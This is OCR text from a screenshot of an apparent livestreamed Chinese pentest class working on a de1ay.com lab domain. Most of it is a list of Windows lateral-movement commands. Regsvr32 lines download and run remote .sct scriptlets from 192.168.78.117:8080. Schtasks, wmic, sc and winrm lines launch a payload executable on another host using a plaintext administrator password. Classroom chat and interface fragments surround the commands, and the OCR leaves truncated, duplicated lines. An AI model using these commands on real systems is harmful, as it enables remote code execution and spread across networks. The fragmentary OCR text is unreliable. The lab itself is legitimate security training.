 kvm:1 (root)
网
disk
腾讯课堂
最近使用
WEB.de1ay.com - VMware Workstation
打开(O)
*1.txt
~/
保存(S)
DC.de1ay.com
regsvr32 /s /n /u /i:http://192.168.78.117:8080/gB5jqC6aUK.sct scrobj.dll
schtasks /create /s 10.10.10.201 /u administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr
"c:\59.exe"
wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s /
n /u /i:http://192.168.78.117:8080/feY7nzY.sct scrobj.dll"
sc \\10.10.10.201 create mingy binpath= "c:\59.exe" obj= "de1ay\administrator" password= 1qaz@WSX3e
[SC] StartService 失败 1069:
由于登录失败而无法启动服务。
winrm -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e "whoami /all"
winrs -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e ipconfig
winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"}
winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"} -r:http://10.10.10.201:5985 -
u:administrator -p:1qaz@WSX3e
winrm invoke Create wmicimv2/Win32_Service @{Name="test";DisplayName="test";PathName="cmd.exe /k c:
\59.exe"} -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e
schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn
test2 /tr "c:\59.exe"
wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s /
n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll"
纯文本 制表符宽度：8 第 16 行，第 1 列 插入
AUTHORITY\SYSTEM @ WEB 192.168.78.11
3.117:8080/Pz4vpOE7wBjGwAV.sct scrob
3.117:8080/Pz4vpOE7wBjGwAV.sct scrob
trator /password:1qaz@WSX3e process r32 /s /n /u /i:http://192.168.78.1
trator /password:1qaz@WSX3e process call create "cmd /c calc.exe"
标记(K)
复制(Y) Enter
粘贴(P)
全选
滚动(L)
查找(F)...
讨论区 成员(16)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
任耀祖
3
郭庆贤
3
发送
资源监控